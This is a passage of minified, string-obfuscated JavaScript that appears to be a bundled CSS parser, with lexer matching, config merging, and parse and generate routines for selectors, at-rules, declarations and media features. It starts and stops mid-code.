Wr(this,e,(t=>r(323)===t[r(828)]&&t[r(829)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(1935)===t[n(828)]))}function Wr(e,n,r){const o=t,i=Cr[o(266)](e,n);return null!==i&&i[o(581)](r)}function Rr(e){const n=t;return n(1102)in e?e[n(1102)]:Rr(e[n(1749)][0])}function Hr(e){const n=t;return n(1102)in e?e[n(1102)]:Hr(e[n(1749)][e[n(1749)][n(1975)]-1])}function Fr(e,n,r,o,i){const s=t,a=[];return null!==r[s(2458)]&&function t(r){const c=s;if(null!==r[c(1480)]&&r[c(1480)][c(828)]===o&&r[c(1480)][c(829)]===i){const t=Rr(r),o=Hr(r);e[c(1480)][c(423)](n,(function(e,n,r){const i=c;if(e===t){const t=new Oe;do{if(t[i(439)](n[i(917)]),n[i(917)]===o)break;n=n[i(336)]}while(null!==n);a[i(3040)]({parent:r,nodes:t})}}))}Array[c(862)](r[c(1749)])&&r[c(1749)][c(1504)](t)}(r[s(2458)]),a}const{hasOwnProperty:Br}=Object[t(2106)];function Pr(e){const n=t;return n(258)==typeof e&&isFinite(e)&&Math[n(1977)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Pr(e[n(2740)])&&Pr(e[n(2649)])&&Pr(e[n(1531)])}function Vr(t,e){return function(n,r){const o=a1o;if(!n||n[o(2226)]!==Object)return r(n,o(627));for(let i in n){let s=!0;if(!1!==Br[o(266)](n,i)){if(o(828)===i)n[o(828)]!==t&&r(n,o(1668)+n[o(828)]+o(1546)+t+"`");else if(o(1539)===i){if(null===n[o(1539)])continue;if(n[o(1539)]&&n[o(1539)][o(2226)]===Object)if(o(618)!=typeof n[o(1539)][o(3185)])i+=o(1171);else if(Dr(n[o(1539)][o(920)])){if(Dr(n[o(1539)][o(2729)]))continue;i+=o(1138)}else i+=o(3235);s=!1}else if(e[o(1079)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1975)];t++){const r=e[i][t];switch(r){case String:s=o(618)==typeof n[i];break;case Boolean:s=o(2033)==typeof n[i];break;case null:s=null===n[i];break;default:o(618)==typeof r?s=n[i]&&n[i][o(828)]===r:Array[o(862)](r)&&(s=n[i]instanceof Oe)}}}else r(n,o(1025)+i+o(842)+t+o(739));s||r(n,o(306)+t+"."+i+"`")}}for(const i in e)Br[o(266)](e,i)&&!1===Br[o(266)](n,i)&&r(n,o(2876)+t+"."+i+o(994))}}function qr(e,n){const r=t,o=[];for(let t=0;t<e[r(1975)];t++){const i=e[t];if(i===String||i===Boolean)o[r(3040)](i[r(829)][r(652)]());else if(null===i)o[r(3040)](r(929));else if(r(618)==typeof i)o[r(3040)](i);else{if(!Array[r(862)](i))throw new Error(r(472)+i+r(464)+n+r(1006));o[r(3040)](r(1965)+(qr(i,n)||r(3080))+">")}}return o[r(1594)](r(2047))}function Xr(e,n){const r=t,o=n[r(965)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===Br[r(266)](o,t))continue;const n=i[t]=Array[r(862)](o[t])?o[t][r(3228)]():[o[t]];s[t]=qr(n,e+"."+t)}return{docs:s,check:Vr(e,i)}}function Zr(e,n,r){const o=t,i={};for(const t in e)e[t][o(1480)]&&(i[t]=r?e[t][o(1480)]:ln(e[t][o(1480)],{compact:n}));return i}function Gr(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2091)](e))i[t]={prelude:s[o(399)]&&(r?s[o(399)][o(1480)]:ln(s[o(399)][o(1480)],{compact:n})),descriptors:s[o(1996)]&&Zr(s[o(1996)],n,r)};return i}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,o){const i=t,s=function(t,e){const n=a1o;return n(618)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,o,i)=>r[e(3040)]({type:n,value:t[e(3228)](o,i),node:null}))),r}(t):e[n(3007)](t,mr)}(r,e[i(1480)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1975)];n++)if(e(990)===t[n][e(1514)][e(652)]())return!0;return!1}(s)?Jr(null,new Error(i(1932))):(o&&(a=jr(s,e[i(3269)],e)),o&&a[i(1749)]||(a=jr(s,n[i(1749)],e),a[i(1749)])?Jr(a[i(1749)],null,a[i(3306)]):Jr(null,new mn(a[i(2022)],n[i(1480)],r,a),a[i(3306)]))}class Qr{constructor(e,r,o){const i=t;if(this[i(1680)]=kn,this[i(1480)]=r,this[i(1066)]=!1,this[i(916)]={...n},this[i(1309)]=Object[i(897)](null),this[i(2810)]=Object[i(897)](null),this[i(1024)]=Object[i(897)](null),this[i(965)]=o||function(t){const e=i,n={};if(t[e(1102)])for(const r in t[e(1102)])if(Br[e(266)](t[e(1102)],r)){const o=t[e(1102)][r];if(!o[e(965)])throw new Error(e(2651)+r+e(3161));n[r]=Xr(r,o)}return n}(e),e){if(e[i(1680)]&&(this[i(1680)]=e[i(1680)]),e[i(916)])for(const t of Object[i(3001)](n))Array[i(862)](e[i(916)][t])&&(this[i(916)][t]=e[i(916)][t]);if(e[i(1024)])for(const[t,n]of Object[i(2091)](e[i(1024)]))this[i(290)](t,n);if(e[i(1066)]){this[i(1066)]=!0;for(const[t,e]of Object[i(2091)]((s=this[i(916)],{...Vn,...qn,...Xn(s)})))this[i(290)](t,e)}if(e[i(1309)])for(const[t,n]of Object[i(2091)](e[i(1309)]))this[i(1473)](t,n);if(e[i(2810)])for(const[t,n]of Object[i(2091)](e[i(2810)]))this[i(768)](t,n)}var s;this[i(3269)]=Tr(this[i(1680)][i(1594)](i(1719)))}[t(1435)](e){const n=t;function r(t,e){i[a1o(3040)]({node:t,message:e})}const o=this[n(965)],i=[];return this[n(1480)][n(423)](e,(function(t){const e=n;o[e(1079)](t[e(828)])?o[t[e(828)]][e(3024)](t,r):r(t,e(3233)+t[e(828)]+"`")})),!!i[n(1975)]&&i}[t(2912)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(618)==typeof e||e&&i(618)==typeof e[i(828)],syntax:null,match:null,matchRef:null};return i(2791)==typeof e?a[i(1749)]=Tr(e,s):(i(618)==typeof e?Object[i(1225)](a,i(1480),{get:()=>(Object[i(1225)](a,i(1480),{value:hr(e)}),a[i(1480)])}):a[i(1480)]=e,Object[i(1225)](a,i(1749),{get:()=>(Object[i(1225)](a,i(1749),{value:Tr(a[i(1480)],s)}),a[i(1749)])}),i(323)===n&&Object[i(1225)](a,i(1211),{get(){const t=i,e=a[t(1480)],n=function(e){const n=t,r=e[n(815)][0];return!1===e[n(2596)]&&1===e[n(815)][n(1975)]&&n(2608)===r[n(828)]&&!0===r[n(784)]}(e)?Tr({...e,terms:[e[t(815)][0][t(2734)]]},s):null;return Object[t(1225)](a,t(1211),{value:n}),n}})),a}[t(1473)](e,n){const r=t;n&&(this[r(1309)][e]={type:r(697),name:e,prelude:n[r(399)]?this[r(2912)](n[r(399)],r(781),e):null,descriptors:n[r(1996)]?Object[r(3001)](n[r(1996)])[r(2531)](((t,o)=>(t[o]=this[r(2912)](n[r(1996)][o],r(2102),o,e),t)),Object[r(897)](null)):null})}[t(768)](e,n){const r=t;n&&(this[r(2810)][e]=this[r(2912)](n,r(323),e))}[t(290)](e,n){const r=t;n&&(this[r(1024)][e]=this[r(2912)](n,r(282),e))}[t(2076)](e){const n=t;if(!this[n(1989)](e))return new fn(n(2556),"@"+e)}[t(571)](e,n){const r=t,o=this[r(2076)](e);if(o)return o;const i=this[r(1989)](e);return!i[r(399)]&&n?new SyntaxError(r(2163)+e+r(3045)):!i[r(399)]||n||Yr(this,i[r(399)],"",!1)[r(2458)]?void 0:new SyntaxError(r(2163)+e+r(850))}[t(1390)](e,n){const r=t,o=this[r(2076)](e);if(o)return o;const i=this[r(1989)](e),s=wn(n);return i[r(1996)]?i[r(1996)][s[r(829)]]||i[r(1996)][s[r(1519)]]?void 0:new fn(r(2858),n):new SyntaxError(r(2163)+e+r(1648))}[t(526)](e){const n=t;if(!this[n(1034)](e))return new fn(n(952),e)}[t(2031)](e,n){const r=t,o=this[r(571)](e,n);if(o)return Jr(null,o);const i=this[r(1989)](e);return i[r(399)]?Yr(this,i[r(399)],n||"",!1):Jr(null,null)}[t(2209)](e,n,r){const o=t,i=this[o(1390)](e,n);if(i)return Jr(null,i);const s=this[o(1989)](e),a=wn(n);return Yr(this,s[o(1996)][a[o(829)]]||s[o(1996)][a[o(1519)]],r,!1)}[t(1350)](e){const n=t;return n(961)!==e[n(828)]?Jr(null,new Error(n(233))):this[n(685)](e[n(2331)],e[n(1514)])}[t(685)](e,n){const r=t;if(vn(e)[r(2364)])return Jr(null,new Error(r(1389)));const o=this[r(526)](e);return o?Jr(null,o):Yr(this,this[r(1034)](e),n,!0)}[t(1540)](e,n){const r=t,o=this[r(2308)](e);return o?Yr(this,o,n,!1):Jr(null,new fn(r(984),e))}[t(1749)](e,n){const r=t;return r(618)==typeof e||e&&e[r(828)]?(r(618)!=typeof e&&e[r(1749)]||(e=this[r(2912)](e,r(282),r(1127))),Yr(this,e,n,!1)):Jr(null,new fn(r(560)))}[t(2676)](e,n,r,o){return Fr(this,n,this[t(685)](e,n),r,o)}[t(2976)](e,n,r){const o=t;return Fr(this,e[o(1514)],this[o(1350)](e),n,r)}[t(1483)](e,n,r){const o=t,i=[];return this[o(1480)][o(423)](e,{visit:o(961),enter:t=>{const e=o;i[e(3040)][e(856)](i,this[e(2976)](t,n,r))}}),i}[t(1989)](e,n=!0){const r=t,o=wn(e);return(o[r(763)]&&n?this[r(1309)][o[r(829)]]||this[r(1309)][o[r(1519)]]:this[r(1309)][o[r(829)]])||null}[t(274)](e,n=!0){const r=t,o=this[r(1989)](e,n);return o&&o[r(399)]||null}[t(2263)](e,n){const r=t;return this[r(1309)][r(1079)](e)&&this[r(1309)][r(2475)]&&this[r(1309)][e][r(2475)][n]||null}[t(1034)](e,n=!0){const r=t,o=vn(e);return(o[r(763)]&&n?this[r(2810)][o[r(829)]]||this[r(2810)][o[r(1519)]]:this[r(2810)][o[r(829)]])||null}[t(2308)](e){const n=t;return hasOwnProperty[n(266)](this[n(1024)],e)?this[n(1024)][e]:null}[t(2395)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1o;if(a[l(2944)](e))return a[l(1076)](e);a[l(2965)](e,!1),null!==c[l(1480)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(282)!==c[u(828)]&&u(323)!==c[u(828)])return;const d=u(282)===c[u(828)]?t[u(1024)]:t[u(2810)],h=u(282)===c[u(828)]?i:s;hasOwnProperty[u(266)](d,c[u(829)])?r(t,c[u(829)],h,d[c[u(829)]])&&(o[u(3040)](n(e,a===i)+u(1537)+n(c[u(829)],u(282)===c[u(828)])),a[u(2965)](e,!0)):(o[u(3040)](n(e,a===i)+u(3032)+n(c[u(829)],u(282)===c[u(828)])),a[u(2965)](e,!0))},f===fr&&m===fr)throw new Error(h(1392));!function t(e){const n=h;switch(f[n(266)](d,e),e[n(828)]){case n(1692):e[n(815)][n(1504)](t);break;case n(2608):case n(262):t(e[n(2734)]);break;case n(282):case n(323):case n(1935):case n(2140):case n(1712):case n(786):case n(887):case n(1567):break;default:throw new Error(n(3030)+e[n(828)])}m[n(266)](d,e)}(c)}(c[l(1480)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1024)])r(this,t,i,this[e(1024)][t]);for(const t in this[e(2810)])r(this,t,s,this[e(2810)][t]);const a=[...i[e(3001)]()][e(1148)]((t=>i[e(1076)](t))),c=[...s[e(3001)]()][e(1148)]((t=>s[e(1076)](t)));return a[e(1975)]||c[e(1975)]?{errors:o,types:a,properties:c}:null}[t(1895)](e,n){const r=t;return{generic:this[r(1066)],cssWideKeywords:this[r(1680)],units:this[r(916)],types:Zr(this[r(1024)],!n,e),properties:Zr(this[r(2810)],!n,e),atrules:Gr(this[r(1309)],!n,e)}}[t(1092)](){const e=t;return JSON[e(1182)](this[e(1895)]())}}function Kr(e,n){const r=t;return r(618)==typeof n&&/^\s*\|/[r(1486)](n)?r(618)==typeof e?e+n:n[r(735)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,o=Object[r(897)](null);for(const[t,i]of Object[r(2091)](e))if(i){o[t]={};for(const e of Object[r(3001)](i))n[r(2859)](e)&&(o[t][e]=i[e])}return o}function to(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2091)](n))switch(t){case r(1066):o[t]=Boolean(i);break;case r(1680):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(916):o[t]={...e[t]};for(const[e,n]of Object[r(2091)](i))o[t][e]=Array[r(862)](n)?n:[];break;case r(1309):o[t]={...e[t]};for(const[e,n]of Object[r(2091)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(399)]||null,descriptors:{...i[r(1996)]}};if(n){s[r(399)]=n[r(399)]?Kr(s[r(399)],n[r(399)]):s[r(399)]||null;for(const[t,e]of Object[r(2091)](n[r(1996)]||{}))s[r(1996)][t]=e?Kr(s[r(1996)][t],e):null;Object[r(3001)](s[r(1996)])[r(1975)]||(s[r(1996)]=null)}}break;case r(1024):case r(2810):o[t]={...e[t]};for(const[e,n]of Object[r(2091)](i))o[t][e]=Kr(o[t][e],n);break;case r(299):case r(1444):o[t]={...e[t]};for(const[e,n]of Object[r(2091)](i))o[t][e]={...o[t][e],...n};break;case r(3219):o[t]={...e[t],...i};break;case r(2303):case r(2573):o[t]={...e[t],...$r(i,[r(762)])};break;case r(1102):o[t]={...e[t],...$r(i,[r(829),r(965),r(762),r(3007),r(549)])}}return o}const eo=43,no=45,ro=110,oo=!0,io=!1;function so(e,n){const r=t;let o=this[r(658)]+e;const i=this[r(322)](o);for(i!==eo&&i!==no||(n&&this[r(997)](r(889)),o++);o<this[r(586)];o++)Kt(this[r(322)](o))||this[r(997)](r(712),o)}function ao(e){return so[t(266)](this,0,e)}function co(e,n){const r=t;if(!this[r(1744)](this[r(658)]+e,n)){let t="";switch(n){case ro:t=r(941);break;case no:t=r(452)}this[r(997)](t,this[r(658)]+e)}}function lo(){const e=t;let n=0,r=0,o=this[e(3144)];for(;o===Rt||o===Yt;)o=this[e(441)](++n);if(o!==Ot){if(!this[e(2497)](eo,n)&&!this[e(2497)](no,n))return null;r=this[e(2497)](eo,n)?eo:no;do{o=this[e(441)](++n)}while(o===Rt||o===Yt);o!==Ot&&(this[e(883)](n),ao[e(266)](this,oo))}return n>0&&this[e(883)](n),0===r&&(o=this[e(322)](this[e(658)]),o!==eo&&o!==no&&this[e(997)](e(2621))),ao[e(266)](this,0!==r),r===no?"-"+this[e(3096)](Ot):this[e(3096)](Ot)}const uo=t(2543),ho={a:[String,null],b:[String,null]};function fo(){const e=t,n=this[e(658)];let r=null,o=null;if(this[e(3144)]===Ot)ao[e(266)](this,io),o=this[e(3096)](Ot);else if(this[e(3144)]===Mt&&this[e(1744)](this[e(658)],no))switch(r="-1",co[e(266)](this,1,ro),this[e(586)]-this[e(658)]){case 2:this[e(336)](),o=lo[e(266)](this);break;case 3:co[e(266)](this,2,no),this[e(336)](),this[e(2636)](),ao[e(266)](this,oo),o="-"+this[e(3096)](Ot);break;default:co[e(266)](this,2,no),so[e(266)](this,3,oo),this[e(336)](),o=this[e(3238)](n+2)}else if(this[e(3144)]===Mt||this[e(2497)](eo)&&this[e(441)](1)===Mt){let t=0;switch(r="1",this[e(2497)](eo)&&(t=1,this[e(336)]()),co[e(266)](this,0,ro),this[e(586)]-this[e(658)]){case 1:this[e(336)](),o=lo[e(266)](this);break;case 2:co[e(266)](this,1,no),this[e(336)](),this[e(2636)](),ao[e(266)](this,oo),o="-"+this[e(3096)](Ot);break;default:co[e(266)](this,1,no),so[e(266)](this,2,oo),this[e(336)](),o=this[e(3238)](n+t+1)}}else if(this[e(3144)]===Wt){const t=this[e(322)](this[e(658)]),i=t===eo||t===no;let s=this[e(658)]+i;for(;s<this[e(586)]&&Kt(this[e(322)](s));s++);s===this[e(658)]+i&&this[e(997)](e(712),this[e(658)]+i),co[e(266)](this,s-this[e(658)],ro),r=this[e(2065)](n,s),s+1===this[e(586)]?(this[e(336)](),o=lo[e(266)](this)):(co[e(266)](this,s-this[e(658)]+1,no),s+2===this[e(586)]?(this[e(336)](),this[e(2636)](),ao[e(266)](this,oo),o="-"+this[e(3096)](Ot)):(so[e(266)](this,s-this[e(658)]+2,oo),this[e(336)](),o=this[e(3238)](s+1)))}else this[e(997)]();return null!==r&&r[e(322)](0)===eo&&(r=r[e(2510)](1)),null!==o&&o[e(322)](0)===eo&&(o=o[e(2510)](1)),{type:e(2543),loc:this[e(677)](n,this[e(658)]),a:r,b:o}}function mo(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3282)](t+r)}else this[n(3282)](t)}else this[n(3282)](e.b)}function po(){const e=t;return this[e(1338)](this[e(471)],!0)}function go(){const e=t;for(let t,n=1;t=this[e(441)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const bo=t(697),wo=t(2303),vo={name:String,prelude:[t(781),t(1338),null],block:[t(3291),null]};function yo(e=!1){const n=t,r=this[n(658)];let o,i,s=null,a=null;switch(this[n(3272)](Nt),o=this[n(3238)](r+1),i=o[n(652)](),this[n(2636)](),!1===this[n(3255)]&&this[n(3144)]!==Gt&&this[n(3144)]!==Pt&&(s=this[n(2834)]?this[n(1312)](this[n(781)][n(1168)](this,o,e),po):po[n(266)](this,this[n(1369)]),this[n(2636)]()),this[n(3144)]){case Pt:this[n(336)]();break;case Gt:a=hasOwnProperty[n(266)](this[n(2303)],i)&&n(2791)==typeof this[n(2303)][i][n(691)]?this[n(2303)][i][n(691)][n(266)](this,e):this[n(3291)](go[n(266)](this))}return{type:n(697),loc:this[n(677)](r,this[n(658)]),name:o,prelude:s,block:a}}function xo(e){const n=t;this[n(1219)](Nt,"@"+e[n(829)]),null!==e[n(399)]&&this[n(1102)](e[n(399)]),e[n(691)]?this[n(1102)](e[n(691)]):this[n(1219)](Pt,";")}const ko=t(781),Ao=t(2559),_o={children:[[]]};function To(e){const n=t;let r=null;return null!==e&&(e=e[n(652)]()),this[n(2636)](),r=hasOwnProperty[n(266)](this[n(2303)],e)&&n(2791)==typeof this[n(2303)][e][n(399)]?this[n(2303)][e][n(399)][n(266)](this):this[n(2796)](this[n(299)][n(781)]),this[n(2636)](),!0!==this[n(3255)]&&this[n(3144)]!==Gt&&this[n(3144)]!==Pt&&this[n(997)](n(2017)),{type:n(781),loc:this[n(1953)](r),children:r}}function zo(e){this[t(2925)](e)}const So=36,Mo=42,Eo=61,No=94,Lo=124,jo=126;function Co(){const e=t;this[e(3255)]&&this[e(997)](e(2764));const n=this[e(658)];let r=!1;return this[e(2497)](Mo)?(r=!0,this[e(336)]()):this[e(2497)](Lo)||this[e(3272)](Mt),this[e(2497)](Lo)?this[e(322)](this[e(658)]+1)!==Eo?(this[e(336)](),this[e(3272)](Mt)):r&&this[e(997)](e(824),this[e(586)]):r&&this[e(997)](e(2711)),{type:e(1064),loc:this[e(677)](n,this[e(658)]),name:this[e(3238)](n)}}function Io(){const e=t,n=this[e(658)],r=this[e(322)](n);return r!==Eo&&r!==jo&&r!==No&&r!==So&&r!==Mo&&r!==Lo&&this[e(997)](e(2238)),this[e(336)](),r!==Eo&&(this[e(2497)](Eo)||this[e(997)](e(1679)),this[e(336)]()),this[e(3238)](n)}const Oo=t(1714),Uo={name:t(1064),matcher:[String,null],value:[t(786),t(1064),null],flags:[String,null]};function Wo(){const e=t,n=this[e(658)];let r,o=null,i=null,s=null;return this[e(3272)](Vt),this[e(2636)](),r=Co[e(266)](this),this[e(2636)](),this[e(3144)]!==qt&&(this[e(3144)]!==Mt&&(o=Io[e(266)](this),this[e(2636)](),i=this[e(3144)]===jt?this[e(786)]():this[e(1064)](),this[e(2636)]()),this[e(3144)]===Mt&&(s=this[e(3096)](Mt),this[e(2636)]())),this[e(3272)](qt),{type:e(1714),loc:this[e(677)](n,this[e(658)]),name:r,matcher:o,value:i,flags:s}}function Ro(e){const n=t;this[n(1219)](It,"["),this[n(1102)](e[n(829)]),null!==e[n(1090)]&&(this[n(3282)](e[n(1090)]),this[n(1102)](e[n(1514)])),null!==e[n(2861)]&&this[n(1219)](Mt,e[n(2861)]),this[n(1219)](It,"]")}const Ho=38;function Fo(){return this[t(1338)](null,!0)}function Bo(){const e=t;return this[e(1312)](this[e(1011)],Fo)}function Po(){const e=t;return this[e(1338)](this[e(1097)],!0)}function Do(){const e=t;if(this[e(3144)]===Pt)return Po[e(266)](this,this[e(1369)]);const n=this[e(1312)](this[e(961)],Po);return this[e(3144)]===Pt&&this[e(336)](),n}const Vo=t(3291),qo=t(691),Xo={children:[[t(697),t(1011),t(961)]]};function Zo(e){const n=t,r=e?Do:Bo,o=this[n(658)];let i=this[n(2706)]();this[n(3272)](Gt);t:for(;!this[n(3255)];)switch(this[n(3144)]){case Jt:break t;case Rt:case Yt:this[n(336)]();break;case Nt:i[n(3040)](this[n(1312)](this[n(697)][n(1168)](this,e),Fo));break;default:e&&this[n(2497)](Ho)?i[n(3040)](Bo[n(266)](this)):i[n(3040)](r[n(266)](this))}return this[n(3255)]||this[n(3272)](Jt),{type:n(3291),loc:this[n(677)](o,this[n(658)]),children:i}}function Go(e){const n=t;this[n(1219)](Gt,"{"),this[n(2925)](e,(t=>{const e=n;e(961)===t[e(828)]&&this[e(1219)](Pt,";")})),this[n(1219)](Jt,"}")}const Jo=t(3180),Yo={children:[[]]};function Qo(e,n){const r=t,o=this[r(658)];let i=null;return this[r(3272)](Vt),i=e[r(266)](this,n),this[r(3255)]||this[r(3272)](qt),{type:r(3180),loc:this[r(677)](o,this[r(658)]),children:i}}function Ko(e){const n=t;this[n(1219)](It,"["),this[n(2925)](e),this[n(1219)](It,"]")}const $o=t(2268),ti=[];function ei(){const e=t,n=this[e(658)];return this[e(3272)](Ft),{type:e(2268),loc:this[e(677)](n,this[e(658)])}}function ni(){const e=t;this[e(1219)](Ft,e(3254))}const ri=t(1165),oi=[];function ii(){const e=t,n=this[e(658)];return this[e(3272)](Ht),{type:e(1165),loc:this[e(677)](n,this[e(658)])}}function si(){const e=t;this[e(1219)](Ht,e(808))}const ai=46,ci=t(2435),li={name:String};function ui(){const e=t;return this[e(3288)](ai),{type:e(2435),loc:this[e(677)](this[e(658)]-1,this[e(586)]),name:this[e(3096)](Mt)}}function di(e){const n=t;this[n(1219)](It,"."),this[n(1219)](Mt,e[n(829)])}const hi=43,fi=47,mi=62,pi=126,gi=t(3047),bi={name:String};function wi(){const e=t,n=this[e(658)];let r;switch(this[e(3144)]){case Rt:r=" ";break;case It:switch(this[e(322)](this[e(658)])){case mi:case hi:case pi:this[e(336)]();break;case fi:this[e(336)](),this[e(1154)](e(2777)),this[e(3288)](fi);break;default:this[e(997)](e(2809))}r=this[e(3238)](n)}return{type:e(3047),loc:this[e(677)](n,this[e(658)]),name:r}}function vi(e){const n=t;this[n(3282)](e[n(829)])}const yi=42,xi=47,ki=t(1881),Ai={value:String};function _i(){const e=t,n=this[e(658)];let r=this[e(586)];return this[e(3272)](Yt),r-n+2>=2&&this[e(322)](r-2)===yi&&this[e(322)](r-1)===xi&&(r-=2),{type:e(1881),loc:this[e(677)](n,this[e(658)]),value:this[e(2065)](n+2,r)}}function Ti(e){const n=t;this[n(1219)](Yt,"/*"+e[n(1514)]+"*/")}const zi=new Set([Bt,Zt,St]),Si=t(2717),Mi={kind:String,children:[[t(1064),t(327),t(504),t(335),t(1380)]]};function Ei(e){const n=t;return this[n(2665)](1)===Mt&&zi[n(2944)](this[n(2665)](2))?this[n(327)](e):this[n(335)](e)}const Ni={media:Ei,container:Ei,supports(){return this[t(1380)]()}};function Li(e=t(1840)){const n=t,r=this[n(2706)]();t:for(;!this[n(3255)];)switch(this[n(3144)]){case Yt:case Rt:this[n(336)]();continue;case Mt:r[n(3040)](this[n(1064)]());break;case Xt:{let t=this[n(1312)]((()=>Ni[e][n(266)](this,e)),(()=>null));t||(t=this[n(1312)]((()=>{const t=n;this[t(3272)](Xt);const r=this[t(2717)](e);return this[t(3272)](Zt),r}),(()=>this[n(2149)](e)))),r[n(3040)](t);break}case Et:{let t=this[n(1312)]((()=>this[n(504)](e)),(()=>null));t||(t=this[n(2149)](e)),r[n(3040)](t);break}default:break t}return r[n(1538)]&&this[n(997)](n(2612)),{type:n(2717),loc:this[n(1953)](r),kind:e,children:r}}function ji(e){const n=t;e[n(2925)][n(1504)]((t=>{const e=n;e(2717)===t[e(828)]?(this[e(1219)](Xt,"("),this[e(1102)](t),this[e(1219)](Zt,")")):this[e(1102)](t)}))}const Ci=33,Ii=35,Oi=36,Ui=38,Wi=42,Ri=43,Hi=47;function Fi(){const e=t;return this[e(1338)](this[e(614)],!0)}function Bi(){const e=t;return this[e(1338)](this[e(614)],!1)}function Pi(){const e=t,n=this[e(1369)],r=this[e(2167)]();return e(1338)!==r[e(828)]&&!1===this[e(3255)]&&this[e(3144)]!==Pt&&!1===this[e(2497)](Ci)&&!1===this[e(2929)](n)&&this[e(997)](),r}const Di=t(961),Vi=t(2049),qi={important:[Boolean,String],property:String,value:[t(2167),t(1338)]};function Xi(){const e=t,n=this[e(658)],r=this[e(1369)],o=Gi[e(266)](this),i=yn(o),s=i?this[e(1003)]:this[e(3099)],a=i?Bi:Fi;let c,l=!1;this[e(2636)](),this[e(3272)](Bt);const u=this[e(1369)];if(i||this[e(2636)](),c=s?this[e(1312)](Pi,a):a[e(266)](this,this[e(1369)]),i&&e(2167)===c[e(828)]&&c[e(2925)][e(1538)])for(let t=u-this[e(1369)];t<=0;t++)if(this[e(441)](t)===Rt){c[e(2925)][e(439)]({type:e(3206),loc:null,value:" "});break}return this[e(2497)](Ci)&&(l=Ji[e(266)](this),this[e(2636)]()),!1===this[e(3255)]&&this[e(3144)]!==Pt&&!1===this[e(2929)](r)&&this[e(997)](),{type:e(961),loc:this[e(677)](n,this[e(658)]),important:l,property:o,value:c}}function Zi(e){const n=t;this[n(1219)](Mt,e[n(2331)]),this[n(1219)](Bt,":"),this[n(1102)](e[n(1514)]),e[n(992)]&&(this[n(1219)](It,"!"),this[n(1219)](Mt,!0===e[n(992)]?n(992):e[n(992)]))}function Gi(){const e=t,n=this[e(658)];if(this[e(3144)]===It)switch(this[e(322)](this[e(658)])){case Wi:case Oi:case Ri:case Ii:case Ui:this[e(336)]();break;case Hi:this[e(336)](),this[e(2497)](Hi)&&this[e(336)]()}return this[e(3144)]===Lt?this[e(3272)](Lt):this[e(3272)](Mt),this[e(3238)](n)}function Ji(){const e=t;this[e(3272)](It),this[e(2636)]();const n=this[e(3096)](Mt);return e(992)===n||n}const Yi=38;function Qi(){const e=t;return this[e(1338)](this[e(1097)],!0)}const Ki=t(531),$i={children:[[t(961),t(697),t(1011)]]};function ts(){const e=t,n=this[e(2706)]();for(;!this[e(3255)];)switch(this[e(3144)]){case Rt:case Yt:case Pt:this[e(336)]();break;case Nt:n[e(3040)](this[e(1312)](this[e(697)][e(1168)](this,!0),Qi));break;default:this[e(2497)](Yi)?n[e(3040)](this[e(1312)](this[e(1011)],Qi)):n[e(3040)](this[e(1312)](this[e(961)],Qi))}return{type:e(531),loc:this[e(1953)](n),children:n}}function es(e){const n=t;this[n(2925)](e,(t=>{const e=n;e(961)===t[e(828)]&&this[e(1219)](Pt,";")}))}const ns=t(2332),rs={value:String,unit:String};function os(){const e=t,n=this[e(658)],r=this[e(1559)](Wt);return{type:e(2332),loc:this[e(677)](n,this[e(658)]),value:r,unit:this[e(2065)](n+r[e(1975)],this[e(658)])}}function is(e){const n=t;this[n(1219)](Wt,e[n(1514)]+e[n(630)])}const ss=47,as=t(327),cs={kind:String,name:String,value:[t(1064),t(859),t(2332),t(3043),t(1712),null]};function ls(e){const n=t,r=this[n(658)];let o,i=null;if(this[n(3272)](Xt),this[n(2636)](),o=this[n(3096)](Mt),this[n(2636)](),this[n(3144)]!==Zt){switch(this[n(3272)](Bt),this[n(2636)](),this[n(3144)]){case Ot:i=this[n(844)](1)===It?this[n(3043)]():this[n(859)]();break;case Wt:i=this[n(2332)]();break;case Mt:i=this[n(1064)]();break;case Et:i=this[n(1312)]((()=>{const t=n,e=this[t(1712)](this[t(2796)],this[t(299)][t(2167)]);return this[t(2636)](),this[t(2497)](ss)&&this[t(997)](),e}),(()=>this[n(3043)]()));break;default:this[n(997)](n(745))}this[n(2636)]()}return this[n(3255)]||this[n(3272)](Zt),{type:n(327),loc:this[n(677)](r,this[n(658)]),kind:e,name:o,value:i}}function us(e){const n=t;this[n(1219)](Xt,"("),this[n(1219)](Mt,e[n(829)]),null!==e[n(1514)]&&(this[n(1219)](Bt,":"),this[n(1102)](e[n(1514)])),this[n(1219)](Zt,")")}const ds=t(504),hs={kind:String,feature:String,value:[t(961),t(825)]};function fs(e,n){const r=t,o=(this[r(1444)][e]||{})[n];return r(2791)!=typeof o&&this[r(997)](r(2008)+n+"()"),o}function ms(e=t(649)){const n=t,r=this[n(658)],o=this[n(1239)](),i=fs[n(266)](this,e,o[n(652)]());this[n(2636)]();const s=this[n(1312)]((()=>{const t=n,e=this[t(1369)],r=i[t(266)](this);return!1===this[t(3255)]&&!1===this[t(2929)](e)&&this[t(997)](),r}),(()=>this[n(1338)](null,!1)));return this[n(3255)]||this[n(3272)](Zt),{type:n(504),loc:this[n(677)](r,this[n(658)]),kind:e,feature:o,value:s}}function ps(e){const n=t;this[n(1219)](Et,e[n(835)]+"("),this[n(1102)](e[n(1514)]),this[n(1219)](Zt,")")}const 